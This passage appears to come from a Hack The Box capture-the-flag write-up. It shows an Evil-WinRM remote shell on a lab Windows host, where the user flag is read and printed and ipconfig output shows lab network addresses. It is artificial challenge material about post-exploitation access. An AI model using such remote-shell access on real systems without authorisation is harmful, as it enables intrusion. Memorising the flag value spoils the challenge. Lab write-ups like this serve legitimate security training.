 *Evil-WinRM* PS C:\Users\maya\Documents> type C:\Users\maya\Desktop\user.txt
ef0a13dac4eb37366c570ca98b99d907
*Evil-WinRM* PS C:\Users\maya\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
   Connection-specific DNS Suffix  . : .htb
   IPv6 Address. . . . . . . . . . . : dead:beef::4ec5:8de4:d417:347e
   Temporary IPv6 Address. . . . . . : dead:beef::7925:7daa:dac8:6eea
   Link-local IPv6 Address . . . . . : fe80::2991:481b:ba19:9536%14
   IPv4 Address. . . . . . . . . . . : 10.129.232.39
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb0:4ef9%14
                                       10.129.0.1
*Evil-WinRM* PS C:\Users\maya\Documents>